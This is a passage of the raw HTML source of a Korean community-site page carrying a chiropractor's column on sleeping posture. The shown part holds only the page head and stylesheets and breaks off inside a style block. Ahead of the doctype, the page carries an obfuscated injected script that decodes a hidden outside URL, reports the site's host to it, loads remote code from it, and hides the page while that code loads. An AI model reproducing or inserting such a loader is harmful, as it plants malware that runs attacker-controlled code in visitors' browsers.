

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/%EC%9E%90%EC%84%B8%EA%B0%80-%EB%B0%94%EB%80%8C%EB%A9%B4-%EB%AF%B8%EB%9E%98%EB%A5%BC-%EB%B0%94%EA%BF%80-%EC%88%98-%EC%9E%88%EB%8B%A4-3-%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C-%EC%B9%BC%EB%9F%BC/
body_size: 33539
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>자세가 바뀌면 미래를 바꿀 수 있다! (3) &#8211; 김카이로 칼럼 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/" />
<meta property="og:url" content="https://philain.com/%EC%9E%90%EC%84%B8%EA%B0%80-%EB%B0%94%EB%80%8C%EB%A9%B4-%EB%AF%B8%EB%9E%98%EB%A5%BC-%EB%B0%94%EA%BF%80-%EC%88%98-%EC%9E%88%EB%8B%A4-3-%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C-%EC%B9%BC%EB%9F%BC/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="자세가 바뀌면 미래를 바꿀 수 있다! (3) – 김카이로 칼럼필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="자세가 바뀌면 미래를 바꿀 수 있다! (3) – 김카이로 칼럼필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="자세가 바뀌면 미래를 바꿀 수 있다! (3) – 김카이로 칼럼필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다. 우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다. 예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은" />
<meta property="description" content="잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다. 우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다. 예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은" />
<meta name="description" content="잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다. 우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다. 예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다. 우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다. 예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png" />
<meta property="article:published_time" content="2018-06-23T21:59:04-04:00" />
<meta property="article:modified_time" content="2018-12-22T08:54:41-05:00" />
<meta property="og:updated_time" content="2018-12-22T08:54:41-05:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 자세가 바뀌면 미래를 바꿀 수 있다! (3) &#8211; 김카이로 칼럼 댓글 피드" href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%259e%2590%25ec%2584%25b8%25ea%25b0%2580-%25eb%25b0%2594%25eb%2580%258c%25eb%25a9%25b4-%25eb%25af%25b8%25eb%259e%2598%25eb%25a5%25bc-%25eb%25b0%2594%25ea%25bf%2580-%25ec%2588%2598-%25ec%259e%2588%25eb%258b%25a4-3-%25ea%25b9%2580%25ec%25b9%25b4%25ec%259d%25b4%25eb%25a1%259c-%25ec%25b9%25bc%25eb%259f%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%259e%2590%25ec%2584%25b8%25ea%25b0%2580-%25eb%25b0%2594%25eb%2580%258c%25eb%25a9%25b4-%25eb%25af%25b8%25eb%259e%2598%25eb%25a5%25bc-%25eb%25b0%2594%25ea%25bf%2580-%25ec%2588%2598-%25ec%259e%2588%25eb%258b%25a4-3-%25ea%25b9%2580%25ec%25b9%25b4%25ec%259d%25b4%25eb%25a1%259c-%25ec%25b9%25bc%25eb%259f%25bc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
